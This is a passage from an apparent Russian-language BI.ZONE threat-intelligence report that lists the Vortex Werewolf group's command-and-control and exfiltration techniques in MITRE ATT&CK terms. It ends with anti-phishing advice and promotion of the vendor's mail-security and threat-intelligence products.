Application Layer Protocol: Web Protocols |

Vortex Werewolf применяет HTTP через Tor, используя curl для регистрации жертвы на C2-сервере |

|

Application Layer Protocol: File Transfer Protocols |

Vortex Werewolf использует протоколы SMB, SFTP для доступа к файлам в скомпрометированной системе |

|

|

Encrypted Channel: Asymmetric Cryptography |

Vortex Werewolf использует SSH-соединения с ключами Ed25519 |

|

|

Proxy: Multi-hop Proxy |

Vortex Werewolf направляет трафик от управляющего сервера через Tor и SOCKS5 |

|

|

Protocol Tunneling |

Vortex Werewolf строит туннели на протоколах SSH, RDP, SMB и SFTP |

|

|

Non-Application Layer Protocol |

Vortex Werewolf использует obfs4 для маскировки сетевого трафика Tor под обычные сетевые запросы |

|

| Exfiltration |

Exfiltration Over Alternative Protocol: Exfiltration Over Asymmetric Encrypted Non-C2 Protocol |

Vortex Werewolf использует SSH/SFTP для скрытой эксфильтрации данных |

Всегда проверяйте адрес полученной ссылки, прежде чем по ней перейти. Злоумышленники распространяют ВПО с помощью фишинговых сообщений в надежде на невнимательность получателя.

Для защиты почты от фишинга используйте специализированные решения, например BI.ZONE Mail Security. Оно включает более 100 механизмов защиты от спама, фишинга, спуфинга, уязвимостей почтовых серверов и атак с вредоносным ПО. Для фильтрации сообщений BI.ZONE Mail Security использует статистический, сигнатурный, лингвистический, контентный, эвристический анализ, а также машинное зрение. ML-модель точно классифицирует письма по содержанию и управляет их рейтингами. В результате нелегитимные письма блокируются, а безопасные доставляются без задержек.

А еще важно быть в курсе новых техник фишинга, ведь методы атак постоянно меняются. Для этого мы рекомендуем использовать данные портала BI.ZONE Threat Intelligence. Он предоставляет информацию о злоумышленниках, об их тактиках, техниках и используемых инструментах, а также сведения с теневых ресурсов. Эти данные помогут проактивно защищать компанию и быстро реагировать на новые инциденты кибербезопасности.